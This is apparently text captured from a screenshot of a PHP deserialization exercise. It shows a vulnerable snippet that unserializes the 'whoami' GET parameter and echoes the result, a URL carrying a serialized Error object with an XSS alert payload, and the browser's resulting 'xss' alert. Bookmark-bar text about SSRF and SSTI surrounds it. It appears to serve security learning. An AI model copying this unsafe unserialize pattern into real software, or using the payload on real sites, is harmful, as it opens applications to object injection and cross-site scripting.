 124.220.233.26/index.php?whoami=O%3A5%3A"Error"%3A7%3A{s%3A10%3A"%00*%00message"%3Bs%3A29%3A"<script>alert('xss')<%2Fscript>"
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区
<?php
highlight_file(__FILE__);
$a  =  unserialize($_GET['whoami']);
echo  $a;
?>
124.220.233.26
xss
确定